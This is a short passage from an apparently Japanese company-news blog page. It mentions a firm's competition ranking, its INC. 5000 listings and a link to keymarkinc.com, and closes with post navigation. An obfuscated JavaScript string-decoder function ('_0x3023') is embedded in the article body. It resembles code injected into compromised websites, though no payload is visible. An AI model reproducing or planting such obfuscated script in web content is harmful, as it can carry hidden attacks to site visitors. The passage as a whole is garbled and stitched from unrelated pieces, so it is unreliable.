
している企業コンペティションで17位にランクされ、
2017年にNo.3525で、アメリカで最も急成長している民
間企業のINC.5,000リストに4回登場しました。
詳細については、keymarkinc.comを参照してください。
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS
ワッフル 誰か?
Previous
post: